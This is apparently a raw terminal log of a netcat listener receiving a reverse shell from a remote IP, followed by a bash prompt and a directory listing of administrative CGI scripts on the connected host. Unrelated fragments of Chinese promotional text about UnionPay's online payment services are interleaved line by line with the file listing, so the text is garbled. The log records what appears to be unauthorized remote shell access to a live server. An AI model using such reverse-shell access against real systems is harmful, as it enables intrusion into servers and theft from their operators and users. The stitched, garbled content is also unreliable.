 Listening on [0.0.0.0] (family 0, port 2345)
Connection from [61.187.87.92] port 2345 [tcp/*] accepted (family 2, sport 3752)
bash: no job control in this shell
金融理财 跨行转账 国际汇款 跨境购物
bash-3.2$ ls
addrbook.cgi
adminlogs.cgi
adminpass_changed
av.cgi
brand.cgi
diag.cgi
diagwatch.cgi
domadmin.cgi
dommlogs.cgi
dradmin.cgi
联网业务综合商务门户网站，致力于面向广大银联卡持卡人提供"安全、便捷、高效"的互联网支付
entry.cgi
euadmin.cgi
ezadmin.cgi
first_time
产权、国内领先的银联CUPSecure互联网安全认证支付系统和银联EBPP互联网收单系统，构建了银
help.cgi
、银联网上商城三大业务平台，为广大持卡人提供公共事业缴费、通信缴费充值、信用卡还款、跨行
iscan
logs.cgi
理财和商城购物等全方位的互联网金融支付服务。
madmin.cgi
maillogs.cgi
括信用卡跨行还款、水电燃气缴费、移动电话及固定电话缴费充值等业务。
mdadmin.cgi
perfgraphs.cgi
rg100admin.cgi
业务、银行理财产品销售业务等。
rg300admin.cgi
search.cgi
secadmin.cgi
外银联认证的优质商户，为持卡人提供万余种商品的网上购物支付服务。
services.cgi
spell.cgi
不断扩大，"银联在线"正受到越来越多发卡银行、收单机构、商户和广大持卡人的欢迎。未来，中国银
sslcert.cgi
umadmin.cgi
清算服务系统，完整配套的业务规范、技术标准及专业化服务体系，日益完善的网上支付风险防
useradmin.cgi
积极努力，加强创新，不断满足日益多元化、个性化的网上支付需求，携手产业各方，共同推
viewlogs.cgi
bash-3.2$